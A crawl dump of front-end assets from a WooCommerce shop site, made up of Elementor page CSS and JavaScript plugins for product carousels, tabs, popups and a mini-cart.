.actions a:hover::before{color:#dc9a0e;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions:hover{background-color:#ffffff;}.elementor-4223 .elementor-element.elementor-element-97e02de:not(.elementor-motion-effects-element-type-background), .elementor-4223 .elementor-element.elementor-element-97e02de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://librabd.net/wp-content/uploads/2021/11/Annotation-min.png");background-repeat:no-repeat;background-size:cover;}.elementor-4223 .elementor-element.elementor-element-97e02de > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4223 .elementor-element.elementor-element-97e02de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4223 .elementor-element.elementor-element-9b092a2{text-align:center;}.elementor-4223 .elementor-element.elementor-element-9b092a2 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-4223 .elementor-element.elementor-element-d7b4b6a .elementor-spacer-inner{height:10px;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-tab-list.ht-text-center{text-align:center;}.elementor-4223 .elementor-element.elementor-element-ae054bc .ht-tab-menus li a{font-family:"Lato", Sans-serif;font-size:12px;color:#FFFFFF;background-color:#1A23DE !important;border-radius:10px 10px 10px 10px;padding:10px 20px 10px 20px !important;margin:0px 0px 0px 0px !important;}.elementor-4223 .elementor-element.elementor-element-ae054bc .ht-tab-menus li a:hover{color:#FFFFFF;background-color:#202020 !important;}.elementor-4223 .elementor-element.elementor-element-ae054bc .ht-tab-menus li a.htactive{color:#FFFFFF;background-color:#202020 !important;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .image-wrap{padding:30px 30px 30px 30px !important;background-color:#ffffff !important;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content{padding:30px 30px 30px 30px !important;background-color:#F9F9F9 !important;text-align:center;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content .title{text-align:center;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content .title a{color:#444444;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content .price {color:#444444;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content .price .amount{color:#444444;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .content .title a:hover{color:#dc9a0e;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .product-inner .product_information_area .content{background-color:#ffffff !important;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a, .elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .woocommerce.compare-button a.button, .elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a::before{color:#444444;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions{background-color:#ffffff;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a::before,.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a{font-size:16px;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a:hover, .elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .woocommerce.compare-button a.button:hover, .elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions a:hover::before{color:#dc9a0e;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-item .actions:hover{background-color:#ffffff;}.elementor-4223 .elementor-element.elementor-element-153553c{padding:50px 0px 0px 0px;}.elementor-4223 .elementor-element.elementor-element-0c4f572{text-align:center;}.elementor-4223 .elementor-element.elementor-element-0c4f572 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-4223 .elementor-element.elementor-element-7d885a0 .elementor-spacer-inner{height:10px;}.elementor-4223 .elementor-element.elementor-element-2839327{padding:0px 0px 50px 0px;}.elementor-4223 .elementor-element.elementor-element-3642fe5{--e-image-carousel-slides-to-show:8;}.elementor-4223 .elementor-element.elementor-element-3642fe5 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-4223 .elementor-element.elementor-element-3642fe5 .elementor-swiper-button.elementor-swiper-button-next{font-size:20px;}.elementor-4223 .elementor-element.elementor-element-3642fe5 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:6px 6px 6px 6px;}@media(min-width:768px){.elementor-4223 .elementor-element.elementor-element-247f8d1{width:50.028%;}.elementor-4223 .elementor-element.elementor-element-7a8897b{width:18.253%;}.elementor-4223 .elementor-element.elementor-element-c9788c9{width:31.024%;}}@media(max-width:767px){.elementor-4223 .elementor-element.elementor-element-ca6bc87 .elementor-heading-title{font-size:29px;}.elementor-4223 .elementor-element.elementor-element-f1cfa55{font-size:14px;}.elementor-4223 .elementor-element.elementor-element-b72e746{padding:10px 0px 10px 0px;}.elementor-4223 .elementor-element.elementor-element-1083452{--e-image-carousel-slides-to-show:1;}.elementor-4223 .elementor-element.elementor-element-1083452 .swiper-wrapper{display:flex;align-items:center;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-tab-list.ht-text-center{text-align:left;}.elementor-4223 .elementor-element.elementor-element-0713e64 .ht-tab-menus li a{border-radius:8px 8px 8px 8px;padding:5px 15px 7px 15px !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .title{text-align:center;}.elementor-4223 .elementor-element.elementor-element-ae054bc .product-tab-list.ht-text-center{text-align:left;}.elementor-4223 .elementor-element.elementor-element-ae054bc .ht-tab-menus li a{border-radius:8px 8px 8px 8px;padding:5px 15px 7px 15px !important;}}/* Start custom CSS for column, class: .elementor-element-7a8897b */.elementor-4223 .elementor-element.elementor-element-7a8897b i.fas.fa-search {
    padding: 15px 65px;
}/* End custom CSS */
/* Start custom CSS for woolentor-product-tab, class: .elementor-element-0713e64 */.ht-tab-menus li {
    margin-bottom: 36px;
}/* End custom CSS */
/* Start custom CSS for woolentor-product-tab, class: .elementor-element-ae054bc */.ht-tab-menus li {
    margin-bottom: 36px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-3290.css?ver=1722331556
body_size: 6368
content:
.elementor-3290 .elementor-element.elementor-element-07055fd:not(.elementor-motion-effects-element-type-background), .elementor-3290 .elementor-element.elementor-element-07055fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3290 .elementor-element.elementor-element-07055fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;z-index:999;}.elementor-3290 .elementor-element.elementor-element-07055fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3290 .elementor-element.elementor-element-069f9b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3290 .elementor-element.elementor-element-069f9b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3290 .elementor-element.elementor-element-1f45411{text-align:left;}.elementor-3290 .elementor-element.elementor-element-1f45411 img{width:80%;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle{margin-left:auto;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:10px;padding-right:10px;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a, .elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle{color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown{background-color:#042247;}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a:hover,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-menu-toggle:hover{color:var( --e-global-color-5f51f9e );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a:hover,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f51f9e );background-color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 div.elementor-menu-toggle{color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-5da1c6f:not(.elementor-motion-effects-element-type-background), .elementor-3290 .elementor-element.elementor-element-5da1c6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E4D84;}.elementor-3290 .elementor-element.elementor-element-5da1c6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3290 .elementor-element.elementor-element-5da1c6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-menu-toggle{margin:0 auto;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1px;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6598509 );fill:var( --e-global-color-6598509 );padding-left:14px;padding-right:14px;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item:focus{color:#D3D3D3;fill:#D3D3D3;}.elementor-3290 .elementor-element.elementor-element-94cff0f > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-3290 .elementor-element.elementor-element-069f9b3{width:50%;}.elementor-3290 .elementor-element.elementor-element-cde9ad9{width:50%;}}@media(min-width:768px){.elementor-3290 .elementor-element.elementor-element-069f9b3{width:30%;}.elementor-3290 .elementor-element.elementor-element-cde9ad9{width:70%;}}/* Start custom CSS for section, class: .elementor-element-07055fd */.elementor-3290 .elementor-element.elementor-element-07055fd .menu-item-3911{
    display: none!important;
}

@media(max-width:768px){
    .elementor-3290 .elementor-element.elementor-element-07055fd .menu-item-3911{
    display: block!important;
}
}

.woolentor_widget_psa input[type="search"] {
    color: #cfcfcf;
}

.woolentor_widget_psa input[type="search"]:focus {
    color: #cfcfcf;
}

.woolentor_mini_cart_icon_area {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-131.css?ver=1722326889
body_size: 4732
content:
.elementor-131 .elementor-element.elementor-element-0e05804:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-0e05804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-131 .elementor-element.elementor-element-0e05804{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-131 .elementor-element.elementor-element-0e05804 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-51496e6{text-align:left;}.elementor-131 .elementor-element.elementor-element-51496e6 img{width:38%;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-icon i{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-icon svg{fill:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187{--e-icon-list-icon-size:14px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-text{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-icon i{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-icon svg{fill:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8{--e-icon-list-icon-size:14px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-text{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;}.elementor-131 .elementor-element.elementor-element-b46bcc4{text-align:left;color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-b46bcc4 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-131 .elementor-element.elementor-element-e14c420{text-align:left;color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-6e20efd{text-align:right;}.elementor-131 .elementor-element.elementor-element-6e20efd img{width:40%;}.elementor-131 .elementor-element.elementor-element-c178f0b{text-align:right;}.elementor-131 .elementor-element.elementor-element-c178f0b .elementor-heading-title{color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:19px;font-weight:300;text-transform:uppercase;}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-51496e6 img{width:56%;}.elementor-131 .elementor-element.elementor-element-6e20efd{text-align:left;}.elementor-131 .elementor-element.elementor-element-c178f0b{text-align:left;}}

--- FILE ---
content_type: text/javascript
request_url: https://librabd.net/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.7.0
body_size: 4973
content:
!function(e,t){"use strict";var o={init:function(){var i={"jet-single-images.default":o.productImages,"jet-single-add-to-cart.default":o.addToCart,"jet-single-tabs.default":o.productTabs,"jet-woo-products.default":o.widgetProducts,"jet-woo-categories.default":o.widgetCategories};e.each(i,function(e,o){t.hooks.addAction("frontend/element_ready/"+e,o)}),e.browser&&e.browser.safari&&document.addEventListener("click",function(e){(e.target.matches(".add_to_cart_button")||e.target.matches(".single_add_to_cart_button"))&&e.target.focus()}),e(document).on("jet-filter-content-rendered",o.reInitCarousel),t.hooks.addFilter("jet-popup/widget-extensions/popup-data",o.prepareJetPopup),e(window).on("jet-popup/render-content/ajax/success",o.jetPopupLoaded),e(document).on("wc_update_cart added_to_cart",o.jetCartPopupOpen),e(document).on("click",".jet-woo-switcher-btn",o.gridListSwitcher)},gridListSwitcher:function(t){t.preventDefault();var o=e(document).find(".jet-woo-products-wrapper").data("layout-switcher"),i=e(t.currentTarget).hasClass("jet-woo-switcher-btn-main")?o.main:o.secondary,a=e(document).find(".jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn"),r=e(document).find(".jet-woo-products-wrapper");if(window.JetSmartFilters&&window.JetSmartFilters.filterGroups["woocommerce-archive/default"])var n=window.JetSmartFilters.filterGroups["woocommerce-archive/default"].query;e(t.currentTarget).hasClass("active")||(a.hasClass("active")&&a.removeClass("active"),e(t.currentTarget).addClass("active")),e.ajax({type:"POST",url:window.jetWooBuilderData.ajax_url,data:{action:"jet_woo_builder_get_layout",query:window.jetWooBuilderData.products,layout:i,filters:n},beforeSend:function(e){r.addClass("jet-layout-loading")},success:function(e){r.removeClass("jet-layout-loading"),r.html(e)}})},jetPopupLoaded:function(t,o){setTimeout(function(){e(window).trigger("resize"),e(".jet-popup .woocommerce-product-gallery.images").each(function(t){e(this).wc_product_gallery()})},500)},prepareJetPopup:function(t,o,i,a){var r;o["is-jet-woo-builder"]&&(t.isJetWooBuilder=!0,t.templateId=o["jet-woo-builder-qv-template"],(r=i.hasClass("elementor-widget-jet-woo-products")||i.hasClass("elementor-widget-jet-woo-products-list")?e(a.target).parents(".jet-woo-builder-product"):i.parents(".jet-woo-builder-product")).length&&(t.productId=r.data("product-id")));return t},productImages:function(t){t.find(".jet-single-images__loading").remove(),e("body").hasClass("single-product")||t.find(".woocommerce-product-gallery").each(function(){e(this).wc_product_gallery()})},addToCart:function(t){e("body").hasClass("single-product")||"undefined"!=typeof wc_add_to_cart_variation_params&&t.find(".variations_form").each(function(){e(this).wc_variation_form()})},productTabs:function(t){if(t.find(".jet-single-tabs__loading").remove(),!e("body").hasClass("single-product")){var o=window.location.hash,i=window.location.href,a=t.find(".wc-tabs, ul.tabs").first();a.find("a").addClass("elementor-clickable"),t.find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide(),o.toLowerCase().indexOf("comment-")>=0||"#reviews"===o||"#tab-reviews"===o?a.find("li.reviews_tab a").click():i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?a.find("li.reviews_tab a").click():"#tab-additional_information"===o?a.find("li.additional_information_tab a").click():a.find("li:first a").click()}},widgetProducts:function(e){var t=e.find(".jet-woo-carousel");t.length&&o.initCarousel(t,t.data("slider_options"))},widgetCategories:function(e){var t=e.find(".jet-woo-carousel");t.length&&o.initCarousel(t,t.data("slider_options"))},reInitCarousel:function(e,t){o.widgetProducts(t)},initCarousel:function(t,o){var i,a,r,n,d=t.find(".swiper-slide").length;n={slidesPerView:1,breakpoints:{0:{slidesPerView:i=o.slidesToShow.mobile?o.slidesToShow.mobile:1,slidesPerGroup:1},768:{slidesPerView:a=o.slidesToShow.tablet?o.slidesToShow.tablet:1===o.slidesToShow.desktop?1:2,slidesPerGroup:1},1025:{slidesPerView:r=o.slidesToShow.desktop}},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".jet-swiper-button-next",prevEl:".jet-swiper-button-prev"}},d>(e(window).width()<768?i:e(window).width()<1025?a:r)?(new Swiper(t,e.extend({},n,o)),t.find(".jet-arrow").show()):"vertical"===o.direction?(t.addClass("swiper-container-vertical"),t.find(".jet-arrow").hide()):t.find(".jet-arrow").hide()},jetCartPopupOpen:function(t){var o=e(t.currentTarget.activeElement).parents(".jet-woo-products, .jet-woo-products-list, .jet-woo-builder-archive-add-to-cart, .jet-woo-builder-single-ajax-add-to-cart").data("cart-popup-enable"),i=e(t.currentTarget.activeElement).parents(".jet-woo-products, .jet-woo-products-list, .jet-woo-builder-archive-add-to-cart, .jet-woo-builder-single-ajax-add-to-cart").data("cart-popup-id");i=e(i)[0],o&&e(window).trigger({type:"jet-popup-open-trigger",popupData:{popupId:"jet-popup-"+i}})}};e(window).on("elementor/frontend/init",o.init)}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: text/javascript
request_url: https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-mini-cart.js?ver=1.8.5
body_size: 3573
content:
;(function($){
"use strict";

    // Open cart
    var minicart_open = function() {
        $('body,.woolentor_mini_cart_area').addClass('woolentor_mini_cart_open');
        var contentarea = $('.woolentor_cart_content_container').outerWidth();
        if( $( ".woolentor_mini_cart_area" ).hasClass( "woolentor_mini_cart_pos_right" ) ){
            $('.woolentor_mini_cart_icon_area').css('right',(contentarea+10)+'px' );
        }else{
            $('.woolentor_mini_cart_icon_area').css('left',(contentarea+10)+'px' );
        }
    };

    // Close Cart
    var minicart_close = function(){
        $('body,.woolentor_mini_cart_area').removeClass('woolentor_mini_cart_open');
        if( $( ".woolentor_mini_cart_area" ).hasClass( "woolentor_mini_cart_pos_right" ) ){
            $('.woolentor_mini_cart_icon_area').css('right',10+'px' );
        }else{
            $('.woolentor_mini_cart_icon_area').css('left',10+'px' );
        }
    };

    // Cart Open If click on icon
    $('.woolentor_mini_cart_icon_area').on( 'click', minicart_open );

    // Cart Close If click on close | body opacity
    $('body').on('click','.woolentor_mini_cart_close , .woolentor_body_opacity', function(){
        minicart_close();
    });

    // Cart Open when item is added if no Ajax Action
    $(document).on('wc_fragments_refreshed', function(){
        if( woolentorMiniCart.addedToCart ){
            var opened = false;
            if( opened === false ){
                setTimeout( minicart_open, 1 );
                opened = true;
            }
        }
    });
    
    // Open cart when item is added if Ajax Action
    $(document).on('added_to_cart',function(e){
        setTimeout( minicart_open, 1 );
    });

    // Set Content area Height
    $( document.body ).on( 'wc_fragments_refreshed wc_fragments_loaded', function(){
        minicart_content_height();
    });

    // Content Area Height
    var minicart_content_height = function() {
        var headerarea = $('.woolentor_mini_cart_header').outerHeight(), 
            footerarea = $('.woolentor_mini_cart_footer').outerHeight(),
            windowHeight = $(window).height();

        var content_height = windowHeight - ( headerarea + footerarea );
        $('.woolentor_mini_cart_content').css('height',content_height);

    };

    var minicart_refresh_cart_checkout = function(){

        //Checkout page
        if( window.wc_checkout_params && wc_checkout_params.is_checkout === "1" ){
            if( $( 'form.checkout' ).length === 0 ){
                location.reload();
                return;
            }
            $( document.body ).trigger( "update_checkout" );
        }

        //Cart page
        if( window.wc_add_to_cart_params && window.wc_add_to_cart_params.is_cart && wc_add_to_cart_params.is_cart === "1" ){
            if( $( 'body.woolentor-empty-cart' ).length === 0 ){
                $( document.body ).trigger( "wc_update_cart" );
            }
        }

    }

    // After load the window then refresh cart and set height
    $(window).on( 'load', function() {
        minicart_content_height();
        // if Do not get add-to-cart action refresh cart fragment
        if( !woolentorMiniCart.addedToCart ){
            $( document.body ).trigger( 'wc_fragment_refresh' );
        }
        minicart_refresh_cart_checkout();
    });

    // Set Content height if window is resize.
    $(window).resize(function(){
        minicart_content_height();
    });

})(jQuery);